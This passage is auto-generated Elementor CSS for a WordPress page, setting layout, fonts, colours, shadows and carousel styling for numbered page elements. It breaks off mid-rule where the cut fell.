0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-28afd1d > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-59384 .elementor-element.elementor-element-28afd1d{text-align:center;}.elementor-59384 .elementor-element.elementor-element-28afd1d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:500;font-style:italic;line-height:1.1em;color:#212121;}.elementor-59384 .elementor-element.elementor-element-8ca8c4c > .elementor-widget-container{margin:0px 10px 0px 10px;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-59384 .elementor-element.elementor-element-8ca8c4c .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-59384 .elementor-element.elementor-element-c08d54c{margin-top:10px;margin-bottom:0px;}.elementor-59384 .elementor-element.elementor-element-7269f47:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-7269f47 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-7269f47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-7269f47 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-7269f47 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-7269f47 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-7269f47 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-7269f47 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-a163602 > .elementor-widget-container{margin:10px 30px 10px 30px;}.elementor-59384 .elementor-element.elementor-element-a163602{text-align:center;}.elementor-59384 .elementor-element.elementor-element-a163602 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:500;font-style:italic;line-height:1.1em;color:#212121;}.elementor-59384 .elementor-element.elementor-element-2edeb7f > .elementor-widget-container{margin:0px 10px 0px 10px;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-59384 .elementor-element.elementor-element-2edeb7f .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-59384 .elementor-element.elementor-element-3754d77:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-3754d77 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-3754d77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-3754d77 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-3754d77 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-3754d77 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-3754d77 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-3754d77 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-a673eb7 > .elementor-widget-container{margin:10px 10px 30px 10px;}.elementor-59384 .elementor-element.elementor-element-a673eb7{text-align:center;}.elementor-59384 .elementor-element.elementor-element-a673eb7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:500;font-style:italic;line-height:1.1em;color:#212121;}.elementor-59384 .elementor-element.elementor-element-de8fa49 > .elementor-widget-container{margin:0px 10px 0px 10px;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-59384 .elementor-element.elementor-element-de8fa49 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-59384 .elementor-element.elementor-element-49993a6{margin-top:10px;margin-bottom:0px;}.elementor-59384 .elementor-element.elementor-element-e1da32e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-e1da32e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-e1da32e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-e1da32e > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-e1da32e > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-e1da32e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-e1da32e > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-e1da32e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-3dd2512 > .elementor-widget-container{margin:10px 20px 10px 20px;}.elementor-59384 .elementor-element.elementor-element-3dd2512{text-align:center;}.elementor-59384 .elementor-element.elementor-element-3dd2512 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:500;font-style:italic;line-height:1.1em;color:#212121;}.elementor-59384 .elementor-element.elementor-element-8b39dea > .elementor-widget-container{margin:0px 10px 0px 10px;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-59384 .elementor-element.elementor-element-8b39dea .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-59384 .elementor-element.elementor-element-168a854:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-168a854 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-168a854 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-168a854 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-168a854 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-168a854 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-168a854 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-168a854 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-795a8bc > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-59384 .elementor-element.elementor-element-795a8bc{text-align:center;}.elementor-59384 .elementor-element.elementor-element-795a8bc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:500;font-style:italic;line-height:1.1em;color:#212121;}.elementor-59384 .elementor-element.elementor-element-336e38b > .elementor-widget-container{margin:0px 10px 0px 10px;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-59384 .elementor-element.elementor-element-336e38b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-59384 .elementor-element.elementor-element-abf217c > .elementor-container{max-width:580px;}.elementor-59384 .elementor-element.elementor-element-abf217c{margin-top:10px;margin-bottom:0px;}.elementor-59384 .elementor-element.elementor-element-9df1660:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-9df1660 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-9df1660 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-9df1660 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-9df1660 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-9df1660 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-9df1660 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-59384 .elementor-element.elementor-element-9df1660 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-8a0f797 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-8a0f797{text-align:center;}.elementor-59384 .elementor-element.elementor-element-8a0f797 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:500;font-style:italic;line-height:1.1em;color:#212121;}.elementor-59384 .elementor-element.elementor-element-7f1ec6d > .elementor-widget-container{margin:0px 10px 0px 10px;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-59384 .elementor-element.elementor-element-7f1ec6d .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-59384 .elementor-element.elementor-element-2c6013b{padding:30px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-92348f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59384 .elementor-element.elementor-element-92348f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59384 .elementor-element.elementor-element-92348f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image-carousel .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image-carousel .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image-carousel .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image-carousel .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-carousel ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-carousel .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image-carousel .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image-carousel .pafe-navigation-arrows-icon-arrows{color:var( --e-global-color-primary );}.elementor-59384 .elementor-element.elementor-element-e6a978b{--e-image-carousel-slides-to-show:4;}.elementor-59384 .elementor-element.elementor-element-e6a978b > .elementor-widget-container{background-color:#FFFFFF;padding:20px 20px 20px 20px;border-radius:5px 5px 0px 0px;box-shadow:0px 2px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-59384 .elementor-element.elementor-element-e6a978b .swiper-wrapper{display:flex;align-items:center;}.elementor-59384 .elementor-element.elementor-element-b4a67b8{padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-0a7f1c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59384 .elementor-element.elementor-element-0a7f1c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59384 .elementor-element.elementor-element-0a7f1c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-b94b218{--e-image-carousel-slides-to-show:4;}.elementor-59384 .elementor-element.elementor-element-b94b218 > .elementor-widget-container{background-color:#FFFFFF;padding:20px 20px 20px 20px;border-radius:5px 5px 0px 0px;box-shadow:0px 2px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-59384 .elementor-element.elementor-element-b94b218 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-59384 .elementor-element.elementor-element-b94b218 .elementor-swiper-button.elementor-swiper-button-next{font-size:25px;color:#E42822;}.elementor-59384 .elementor-element.elementor-element-b94b218 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-59384 .elementor-element.elementor-element-b94b218 .elementor-swiper-button.elementor-swiper-button-next svg{fill:#E42822;}.elementor-59384 .elementor-element.elementor-element-b94b218 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#454647;opacity:1;}.elementor-59384 .elementor-element.elementor-element-b94b218 .swiper-pagination-bullet{background:#E42822;}.elementor-59384 .elementor-element.elementor-element-b94b218 .swiper-wrapper{display:flex;align-items:center;}.elementor-59384 .elementor-element.elementor-element-8bfb3e7, .elementor-59384 .elementor-element.elementor-element-8bfb3e7 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-8bfb3e7{padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-38fc461.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59384 .elementor-element.elementor-element-38fc461.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59384 .elementor-element.elementor-element-38fc461 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1fab095{--e-image-carousel-slides-to-show:4;}.elementor-59384 .elementor-element.elementor-element-1fab095 > .elementor-widget-container{background-color:#FFFFFF;padding:20px 20px 20px 20px;border-radius:0px 0px 5px 5px;box-shadow:0px 10px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-59384 .elementor-element.elementor-element-1fab095 .swiper-wrapper{display:flex;align-items:center;}.elementor-59384 .elementor-element.elementor-element-680dcaca:not(.elementor-motion-effects-element-type-background), .elementor-59384 .elementor-element.elementor-element-680dcaca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-680dcaca > .elementor-container{max-width:636px;}.elementor-59384 .elementor-element.elementor-element-680dcaca{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 30px 0px;}.elementor-59384 .elementor-element.elementor-element-680dcaca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-77f3d061 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-35062b84 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-35062b84{text-align:center;}.elementor-59384 .elementor-element.elementor-element-35062b84 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:500;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-b12fb0a > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-b12fb0a{text-align:center;}.elementor-59384 .elementor-element.elementor-element-b12fb0a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:4.7em;font-weight:300;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#A2C962;}.elementor-59384 .elementor-element.elementor-element-1784db1{overflow:hidden;padding:60px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-1784db1 > .elementor-shape-top .elementor-shape-fill{fill:#2D6167;}.elementor-59384 .elementor-element.elementor-element-1784db1 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:34px;}.elementor-59384 .elementor-element.elementor-element-4beada4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-4beada4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-4beada4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-4beada4 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4beada4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-14d8e8f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-14d8e8f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-59384 .elementor-element.elementor-element-14d8e8f > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-14d8e8f > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-14d8e8f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-14d8e8f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-14d8e8f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-083b3c7 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-083b3c7{text-align:center;}.elementor-59384 .elementor-element.elementor-element-083b3c7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-fab6c9c > .elementor-widget-container{margin:-58px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-fab6c9c img{width:100%;}.elementor-59384 .elementor-element.elementor-element-f0c3dba > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-f0c3dba{text-align:center;}.elementor-59384 .elementor-element.elementor-element-f0c3dba .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-710fb26 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-710fb26{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-e9e6fcd > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-e9e6fcd{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-13bf97d > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-13bf97d{text-align:center;}.elementor-59384 .elementor-element.elementor-element-13bf97d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-12c80fe > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-12c80fe{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-12c80fe .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-168ec61 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-168ec61 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-168ec61 .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-168ec61 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-a65ec52 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-a65ec52{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-0af4691:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-0af4691 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-0af4691 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-0af4691 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#2D6167;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-0af4691 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-0af4691 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-0af4691 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-0af4691 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-0af4691{z-index:7;}.elementor-59384 .elementor-element.elementor-element-2d9fd6d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-2d9fd6d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-2d9fd6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-2d9fd6d > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-2d9fd6d > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-2d9fd6d > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-2d9fd6d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2d9fd6d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-ba3ba1b > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:10px 0px 3px 0px;border-radius:5px 5px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-ba3ba1b{text-align:center;}.elementor-59384 .elementor-element.elementor-element-ba3ba1b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-e12ab4e > .elementor-widget-container{margin:8px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-e12ab4e{text-align:center;}.elementor-59384 .elementor-element.elementor-element-e12ab4e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#F6F6F6;}.elementor-59384 .elementor-element.elementor-element-3acf80c > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-3acf80c img{width:82%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-465fad3 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-465fad3{text-align:center;}.elementor-59384 .elementor-element.elementor-element-465fad3 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-3687829 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-3687829{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-8ea2b1f > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-8ea2b1f{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-c8bc4d9 > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-c8bc4d9{text-align:center;}.elementor-59384 .elementor-element.elementor-element-c8bc4d9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-c2cd6bf > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-c2cd6bf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-c2cd6bf 